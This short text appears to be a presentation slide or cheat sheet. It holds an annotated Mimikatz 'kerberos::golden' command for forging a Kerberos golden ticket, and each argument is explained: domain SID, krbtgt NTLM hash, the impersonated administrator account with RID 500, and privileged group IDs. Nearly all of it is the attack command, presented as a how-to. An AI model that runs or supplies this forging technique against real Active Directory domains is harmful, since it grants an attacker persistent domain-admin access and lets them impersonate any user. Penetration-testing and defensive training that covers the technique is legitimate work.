 • Create your own !
• kerberos::golden
/domain:chocolate.local <= domain name
/sid:S-1-5-21-130452501-2365100805-3685010670 <= domain SID
/rc4:310b643c5316c8c3c70a10cfb17e2e31 <= NTLM hash of krbtgt
/user:Administrateur <= username you wanna be
/id:500 <= RID of username (500 is THE domain admin)
/groups:513,512,520,518,519 <= Groups list of the user (be imaginative)
/ticket:Administrateur.kirbi <= the ticket filename
Kerberos :: Golden Ticket
 
